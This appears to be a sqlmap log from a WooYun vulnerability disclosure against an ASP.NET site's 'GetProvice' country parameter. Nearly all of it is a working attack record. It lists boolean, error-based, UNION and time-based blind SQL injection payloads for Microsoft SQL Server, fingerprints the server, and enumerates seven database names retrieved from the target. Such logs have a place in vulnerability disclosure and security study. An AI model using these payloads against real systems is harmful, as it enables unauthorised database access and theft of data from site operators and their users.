 Payload: action=GetProvice&country=-1' OR 1=1) AND 9670=9670 AND (2826=2826
or 'm'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: action=GetProvice&country=-1' OR 1=1) AND 2689=CONVERT(INT,(SELECT
CHAR(113)+CHAR(114)+CHAR(107)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (2689=2689)
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(102)+CHAR(
113))) AND (1768=1768 or 'm'='
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: action=GetProvice&country=-1' OR 1=1) UNION ALL SELECT CHAR(113)+CH
AR(114)+CHAR(107)+CHAR(117)+CHAR(113)+CHAR(106)+CHAR(79)+CHAR(119)+CHAR(87)+CHAR
(101)+CHAR(71)+CHAR(71)+CHAR(67)+CHAR(107)+CHAR(119)+CHAR(113)+CHAR(122)+CHAR(12
2)+CHAR(102)+CHAR(113),NULL,NULL,NULL,NULL,NULL--  or 'm'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: action=GetProvice&country=-1' OR 1=-5965) OR 5897=(SELECT COUNT(*)
FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysuser
s AS sys5,sysusers AS sys6,sysusers AS sys7) AND (1143=1143 or 'm'='
---
[18:26:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[18:26:05] [INFO] fetching database names
[18:26:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:26:05] [WARNING] possible server trimmed output detected (probably due to it
s length and/or content): ' ??????? int ????
[18:26:05] [WARNING] the SQL query provided does not return any output
[18:26:06] [WARNING] possible server trimmed output detected (due to its length
and/or content): ' ??????? int ????
[18:26:06] [WARNING] the SQL query provided does not return any output
[18:26:06] [INFO] fetching number of databases
[18:26:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:26:06] [INFO] retrieved: 7
[18:26:07] [INFO] retrieved: biz
[18:26:14] [INFO] retrieved: master
[18:26:31] [INFO] retrieved: model
[18:26:42] [INFO] retrieved: msdb
[18:26:53] [INFO] retrieved: ReportServer
[18:27:18] [INFO] retrieved: ReportServerTempDB
[18:27:52] [INFO] retrieved: tempdb
available databases [7]:
[*] biz
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org